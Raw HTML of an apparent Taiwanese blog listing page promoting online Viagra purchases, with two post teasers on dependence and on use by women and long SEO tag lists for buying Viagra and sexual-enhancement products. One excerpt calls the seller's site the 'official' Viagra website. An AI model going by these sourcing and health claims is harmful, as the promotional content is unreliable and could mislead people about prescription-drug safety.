href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7%e5%8f%b0%e5%8c%97" rel="tag">威而鋼哪裡買台北</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7%e5%8f%b0%e5%8c%97" rel="tag">威而鋼哪裡購買台北</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%9c%a8%e5%8f%b0%e5%8c%97" rel="tag">威而鋼在台北</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%9c%a8%e5%8f%b0%e5%8c%97%e5%90%84%e5%8d%80" rel="tag">威而鋼在台北各區</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%9c%a8%e5%8f%b0%e5%8c%97%e5%b8%82%e5%90%84%e5%8d%80" rel="tag">威而鋼在台北市各區</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ad%b8%e5%90%8d%e8%97%a5" rel="tag">威而鋼學名藥</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e6%96%b9%e7%b6%b2%e7%ab%99" rel="tag">威而鋼官方網站</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e7%b6%b2" rel="tag">威而鋼官網</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e7%b6%b2ptt" rel="tag">威而鋼官網ptt</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%af%a6%e9%ab%94%e5%ba%97" rel="tag">威而鋼實體店</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%bf%83%e5%be%97" rel="tag">威而鋼心得</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e6%95%88%e6%9e%9c" rel="tag">威而鋼效果</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%84%a1%e6%95%88" rel="tag">威而鋼無效</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%93%b6%e8%a3%9d" rel="tag">威而鋼瓶裝</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%93%b6%e8%a3%9d%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">威而鋼瓶裝哪裡買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%93%b6%e8%a3%9d%e8%b3%bc%e8%b2%b7" rel="tag">威而鋼瓶裝購買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%b6%b2%e8%b3%bc" rel="tag">威而鋼網購</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e5%b1%80" rel="tag">威而鋼藥局</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e6%95%88" rel="tag">威而鋼藥效</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e6%95%88ptt" rel="tag">威而鋼藥效ptt</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7" rel="tag">威而鋼購買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7ptt" rel="tag">威而鋼購買ptt</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7%e5%8f%b0%e5%8c%97" rel="tag">威而鋼購買台北</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2" rel="tag">威而钢</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2%e4%bb%b7%e6%a0%bc" rel="tag">威而钢价格</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2%e4%bb%b7%e9%92%b1" rel="tag">威而钢价钱</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2%e5%93%aa%e9%87%8c%e4%b9%b0" rel="tag">威而钢哪里买</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2%e5%ae%98%e7%bd%91" rel="tag">威而钢官网</a>, <a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81" rel="tag">必利勁</a>, <a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%90%89" rel="tag">必利吉</a>, <a href="https://twzyyg.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" rel="tag">日本藤素</a>, <a href="https://twzyyg.com/tag/%e6%9c%8d%e7%94%a8%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">服用威而鋼</a>, <a href="https://twzyyg.com/tag/%e6%9e%9c%e5%87%8d%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">果凍威而鋼</a>, <a href="https://twzyyg.com/tag/%e6%ad%a3%e5%93%81%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">正品威而鋼</a>, <a href="https://twzyyg.com/tag/%e6%ad%a3%e5%93%81%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">正品瓶裝威而鋼</a>, <a href="https://twzyyg.com/tag/%e6%b6%b2%e6%85%8b%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">液態威而鋼</a>, <a href="https://twzyyg.com/tag/%e6%b6%b2%e9%ab%94%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">液體威而鋼</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">瓶裝威而鋼</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">瓶裝威而鋼哪裡買</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc%e6%ad%a3%e5%93%81" rel="tag">瓶裝威而鋼正品</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7" rel="tag">瓶裝威而鋼購買</a>, <a href="https://twzyyg.com/tag/%e7%b6%b2%e8%b3%bc%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">網購威而鋼</a>, <a href="https://twzyyg.com/tag/%e7%b6%b2%e8%b7%af%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">網路購買威而鋼</a>, <a href="https://twzyyg.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91" rel="tag">美國黑金</a>, <a href="https://twzyyg.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%95%88%e6%9e%9c" rel="tag">美國黑金效果</a>, <a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">購買威而鋼</a>, <a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97" rel="tag">購買威而鋼台北</a>, <a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc%e7%93%b6%e8%a3%9d" rel="tag">購買威而鋼瓶裝</a>, <a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">購買瓶裝威而鋼</a>, <a href="https://twzyyg.com/tag/%e8%bc%9d%e7%91%9e%e5%a4%a7%e8%97%a5%e5%bb%a0" rel="tag">輝瑞大藥廠</a>, <a href="https://twzyyg.com/tag/%e8%bc%9d%e7%91%9e%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">輝瑞威而鋼</a>, <a href="https://twzyyg.com/tag/%e9%99%bd%e7%97%bf" rel="tag">陽痿</a>, <a href="https://twzyyg.com/tag/%e9%9b%99%e6%95%88%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">雙效威而鋼.</a>		</span>
<span class="comments-link pull-right"><a href="https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3784.html#respond">發表評論</a></span>
</footer>
</div>
</article>
<article id="post-3777" class="post-3777 post type-post status-publish format-standard has-post-thumbnail hentry category-451 category-703 tag-851 tag-796 tag-852 tag-825 tag-853 tag-854 tag-855 tag-856 tag-826 tag-857 tag-858 tag-644 tag-827 tag-645 tag-859 tag-860 tag-861 tag-828 tag-453 tag-862 tag-ptt tag-864 tag-865 tag-866 tag-830 tag-867 tag-868 tag-869 tag-870 tag-871 tag-831 tag-832 tag-872 tag-873 tag-874 tag-875 tag-876 tag-834 tag-835 tag-836 tag-878 tag-837 tag-710 tag-879 tag-880 tag-881 tag-882 tag-838 tag-839 tag-840 tag-841 tag-885 tag-842 tag-886 tag-887 tag-888 tag-889 tag-467 tag-843 tag-586 tag-844 tag-890 tag-846 tag-891 tag-892 tag-893 tag-894 tag-895 tag-896 tag-897 tag-898 tag-847 tag-713 tag-618 tag-848 tag-899 tag-900 tag-901 tag-902 tag-849 tag-801 tag-850">
<div class="article-inner ">
<header class="entry-header">
<div class="entry-header-text entry-header-text-top text-center">
<h6 class="entry-category is-xsmall"><a href="https://twzyyg.com/category/%e5%a3%af%e9%99%bd%e8%97%a5" rel="category tag">壯陽藥</a>, <a href="https://twzyyg.com/category/%e5%a8%81%e8%80%8c%e9%8b%bc" rel="category tag">威而鋼</a></h6><h2 class="entry-title"><a href="https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3777.html" rel="bookmark" class="plain">長期服用威而鋼（西地那非），會不會有依賴性，停藥就不好使了？</a></h2><div class="entry-divider is-divider small"></div>
<div class="entry-meta uppercase is-xsmall">
<span class="posted-on"><a href="https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3777.html" rel="bookmark"><time class="entry-date published updated" datetime="2022-05-20T21:32:40+08:00">2022 年 5 月 20 日</time></a></span> <span class="byline">由 <span class="meta-author vcard"><a class="url fn n" href="https://twzyyg.com/author/zsdnx">zsdnx</a></span></span> 發佈	</div>
</div>
<div class="entry-image relative">
<a href="https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3777.html">
<img width="533" height="800" src="https://twzyyg.com/wp-content/uploads/2022/05/ak60uj-533x800.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://twzyyg.com/wp-content/uploads/2022/05/ak60uj-533x800.jpeg 533w, https://twzyyg.com/wp-content/uploads/2022/05/ak60uj-267x400.jpeg 267w, https://twzyyg.com/wp-content/uploads/2022/05/ak60uj-600x900.jpeg 600w, https://twzyyg.com/wp-content/uploads/2022/05/ak60uj.jpeg 700w" sizes="(max-width: 533px) 100vw, 533px" /></a>
<div class="badge absolute top post-date badge-outline">
<div class="badge-inner">
<span class="post-date-day">20</span><br>
<span class="post-date-month is-small">5 月</span>
</div>
</div>
</div>
</header>
<div class="entry-content">
<div class="entry-summary">
<p>壹位老大哥來到我們威而鋼官網（https://xya19.com.tw//），跟我們醫師說，他患有多年的高血壓 [&#8230;]
<div class="text-center">
<a class="more-link button primary is-outline is-smaller" href="https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3777.html">繼續閱讀 <span class="meta-nav">&rarr;</span></a>
</div>
</div>
</div>
<footer class="entry-meta clearfix">
<span class="cat-links">
文章分類 <a href="https://twzyyg.com/category/%e5%a3%af%e9%99%bd%e8%97%a5" rel="category tag">壯陽藥</a>, <a href="https://twzyyg.com/category/%e5%a8%81%e8%80%8c%e9%8b%bc" rel="category tag">威而鋼</a>		</span>
<span class="sep">&nbsp;|&nbsp;</span>
<span class="tags-links">
Tagged <a href="https://twzyyg.com/tag/%e5%81%a5%e5%ba%b7%e7%9f%a5%e8%ad%98" rel="tag">健康知識</a>, <a href="https://twzyyg.com/tag/%e5%8b%83%e8%b5%b7%e5%8a%9f%e8%83%bd%e9%9a%9c%e7%a4%99" rel="tag">勃起功能障礙</a>, <a href="https://twzyyg.com/tag/%e5%8d%b0%e5%ba%a6%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">印度威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e6%b9%be%e5%a8%81%e8%80%8c%e9%92%a2" rel="tag">台湾威而钢</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e7%81%a3%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">台灣威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e7%81%a3%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e6%96%b9%e7%b6%b2%e7%ab%99" rel="tag">台灣威而鋼官方網站</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e7%81%a3%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e7%b6%b2" rel="tag">台灣威而鋼官網</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e7%89%88%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">台版威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%a6%82%e4%bd%95%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">如何購買威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e5%b0%94%e5%88%9a%e5%93%aa%e9%87%8c%e4%b9%b0" rel="tag">威尔刚哪里买</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e5%b0%94%e9%92%a2" rel="tag">威尔钢</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b" rel="tag">威爾剛</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">威爾剛哪裡買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b%e8%b3%bc%e8%b2%b7" rel="tag">威爾剛購買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e5%88%9a" rel="tag">威而刚</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e5%89%9b" rel="tag">威而剛</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e5%89%9b%e8%b3%bc%e8%b2%b7" rel="tag">威而剛購買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e6%9f%94" rel="tag">威而柔</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc-%e5%81%bd%e8%97%a5" rel="tag">威而鋼 偽藥</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bcptt" rel="tag">威而鋼ptt</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e4%bd%bf%e7%94%a8%e5%bf%83%e5%be%97" rel="tag">威而鋼使用心得</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%83%b9%e6%a0%bc" rel="tag">威而鋼價格</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%83%b9%e9%8c%a2" rel="tag">威而鋼價錢</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%89%af%e4%bd%9c%e7%94%a8" rel="tag">威而鋼副作用</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8a%91%e9%87%8f" rel="tag">威而鋼劑量</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97" rel="tag">威而鋼台北</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97%e5%90%84%e5%8d%80" rel="tag">威而鋼台北各區</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97%e5%b8%82" rel="tag">威而鋼台北市</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97%e5%b8%82%e5%90%84%e5%8d%80" rel="tag">威而鋼台北市各區</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e7%81%a3%e5%ae%98%e7%b6%b2" rel="tag">威而鋼台灣官網</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">威而鋼哪裡買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7ptt" rel="tag">威而鋼哪裡買ptt</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7%e5%8f%b0%e5%8c%97" rel="tag">威而鋼哪裡買台北</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7%e5%8f%b0%e5%8c%97" rel="tag">威而鋼哪裡購買台北</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%9c%a8%e5%8f%b0%e5%8c%97" rel="tag">威而鋼在台北</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%9c%a8%e5%8f%b0%e5%8c%97%e5%90%84%e5%8d%80" rel="tag">威而鋼在台北各區</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%9c%a8%e5%8f%b0%e5%8c%97%e5%b8%82%e5%90%84%e5%8d%80" rel="tag">威而鋼在台北市各區</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ad%b8%e5%90%8d%e8%97%a5" rel="tag">威而鋼學名藥</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e6%96%b9%e7%b6%b2%e7%ab%99" rel="tag">威而鋼官方網站</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e7%b6%b2" rel="tag">威而鋼官網</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e7%b6%b2ptt" rel="tag">威而鋼官網ptt</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%af%a6%e9%ab%94%e5%ba%97" rel="tag">威而鋼實體店</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%bf%83%e5%be%97" rel="tag">威而鋼心得</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e6%95%88%e6%9e%9c" rel="tag">威而鋼效果</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%84%a1%e6%95%88" rel="tag">威而鋼無效</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%93%b6%e8%a3%9d" rel="tag">威而鋼瓶裝</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%93%b6%e8%a3%9d%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">威而鋼瓶裝哪裡買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%93%b6%e8%a3%9d%e8%b3%bc%e8%b2%b7" rel="tag">威而鋼瓶裝購買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%b6%b2%e8%b3%bc" rel="tag">威而鋼網購</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e5%b1%80" rel="tag">威而鋼藥局</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e6%95%88" rel="tag">威而鋼藥效</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e6%95%88ptt" rel="tag">威而鋼藥效ptt</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7" rel="tag">威而鋼購買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7ptt" rel="tag">威而鋼購買ptt</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7%e5%8f%b0%e5%8c%97" rel="tag">威而鋼購買台北</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2" rel="tag">威而钢</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2%e4%bb%b7%e6%a0%bc" rel="tag">威而钢价格</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2%e4%bb%b7%e9%92%b1" rel="tag">威而钢价钱</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2%e5%93%aa%e9%87%8c%e4%b9%b0" rel="tag">威而钢哪里买</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2%e5%ae%98%e7%bd%91" rel="tag">威而钢官网</a>, <a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81" rel="tag">必利勁</a>, <a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%90%89" rel="tag">必利吉</a>, <a href="https://twzyyg.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" rel="tag">日本藤素</a>, <a href="https://twzyyg.com/tag/%e6%9c%8d%e7%94%a8%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">服用威而鋼</a>, <a href="https://twzyyg.com/tag/%e6%9e%9c%e5%87%8d%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">果凍威而鋼</a>, <a href="https://twzyyg.com/tag/%e6%ad%a3%e5%93%81%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">正品威而鋼</a>, <a href="https://twzyyg.com/tag/%e6%ad%a3%e5%93%81%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">正品瓶裝威而鋼</a>, <a href="https://twzyyg.com/tag/%e6%b6%b2%e6%85%8b%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">液態威而鋼</a>, <a href="https://twzyyg.com/tag/%e6%b6%b2%e9%ab%94%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">液體威而鋼</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">瓶裝威而鋼</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">瓶裝威而鋼哪裡買</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc%e6%ad%a3%e5%93%81" rel="tag">瓶裝威而鋼正品</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7" rel="tag">瓶裝威而鋼購買</a>, <a href="https://twzyyg.com/tag/%e7%b6%b2%e8%b3%bc%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">網購威而鋼</a>, <a href="https://twzyyg.com/tag/%e7%b6%b2%e8%b7%af%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">網路購買威而鋼</a>, <a href="https://twzyyg.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91" rel="tag">美國黑金</a>, <a href="https://twzyyg.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%95%88%e6%9e%9c" rel="tag">美國黑金效果</a>, <a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">購買威而鋼</a>, <a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97" rel="tag">購買威而鋼台北</a>, <a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc%e7%93%b6%e8%a3%9d" rel="tag">購買威而鋼瓶裝</a>, <a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">購買瓶裝威而鋼</a>, <a href="https://twzyyg.com/tag/%e8%bc%9d%e7%91%9e%e5%a4%a7%e8%97%a5%e5%bb%a0" rel="tag">輝瑞大藥廠</a>, <a href="https://twzyyg.com/tag/%e8%bc%9d%e7%91%9e%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">輝瑞威而鋼</a>, <a href="https://twzyyg.com/tag/%e9%99%bd%e7%97%bf" rel="tag">陽痿</a>, <a href="https://twzyyg.com/tag/%e9%9b%99%e6%95%88%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">雙效威而鋼.</a>		</span>
<span class="comments-link pull-right"><a href="https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3777.html#respond">發表評論</a></span>
</footer>
</div>
</article>
<article id="post-3772" class="post-3772 post type-post status-publish format-standard has-post-thumbnail hentry category-451 category-703 tag-851 tag-796 tag-852 tag-825 tag-853 tag-854 tag-855 tag-856 tag-826 tag-857 tag-858 tag-644 tag-827 tag-645 tag-859 tag-860 tag-861 tag-828 tag-453 tag-862 tag-ptt tag-864 tag-865 tag-866 tag-830 tag-867 tag-868 tag-869 tag-870 tag-871 tag-831 tag-832 tag-872 tag-873 tag-874 tag-875 tag-876 tag-834 tag-835 tag-836 tag-878 tag-837 tag-710 tag-879 tag-880 tag-881 tag-882 tag-838 tag-839 tag-840 tag-841 tag-885 tag-842 tag-886 tag-887 tag-888 tag-889 tag-467 tag-843 tag-586 tag-844 tag-890 tag-846 tag-891 tag-892 tag-893 tag-894 tag-895 tag-896 tag-897 tag-898 tag-847 tag-713 tag-618 tag-848 tag-899 tag-900 tag-901 tag-902 tag-849 tag-801 tag-850">
<div class="article-inner ">
<header class="entry-header">
<div class="entry-header-text entry-header-text-top text-center">
<h6 class="entry-category is-xsmall"><a href="https://twzyyg.com/category/%e5%a3%af%e9%99%bd%e8%97%a5" rel="category tag">壯陽藥</a>, <a href="https://twzyyg.com/category/%e5%a8%81%e8%80%8c%e9%8b%bc" rel="category tag">威而鋼</a></h6><h2 class="entry-title"><a href="https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3772.html" rel="bookmark" class="plain">女性服用威而鋼（也就是俗稱的“偉哥”），會產生像男性壹樣的效果嗎？</a></h2><div class="entry-divider is-divider small"></div>
<div class="entry-meta uppercase is-xsmall">
<span class="posted-on"><a href="https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3772.html" rel="bookmark"><time class="entry-date published updated" datetime="2022-05-19T22:36:07+08:00">2022 年 5 月 19 日</time></a></span> <span class="byline">由 <span class="meta-author vcard"><a class="url fn n" href="https://twzyyg.com/author/zsdnx">zsdnx</a></span></span> 發佈	</div>
</div>
<div class="entry-image relative">
<a href="https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3772.html">
<img width="533" height="800" src="https://twzyyg.com/wp-content/uploads/2022/05/10g7xdw-533x800.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://twzyyg.com/wp-content/uploads/2022/05/10g7xdw-533x800.jpg 533w, https://twzyyg.com/wp-content/uploads/2022/05/10g7xdw-267x400.jpg 267w, https://twzyyg.com/wp-content/uploads/2022/05/10g7xdw-768x1152.jpg 768w, https://twzyyg.com/wp-content/uploads/2022/05/10g7xdw-600x900.jpg 600w, https://twzyyg.com/wp-content/uploads/2022/05/10g7xdw.jpg 1000w" sizes="(max-width: 533px) 100vw, 533px" /></a>
<div class="badge absolute top post-date badge-outline">
<div class="badge-inner">
<span class="post-date-day">19</span><br>
<span class="post-date-month is-small">5 月</span>
</div>
</div>
</div>
</header>
<div class="entry-content">
<div class="entry-summary">
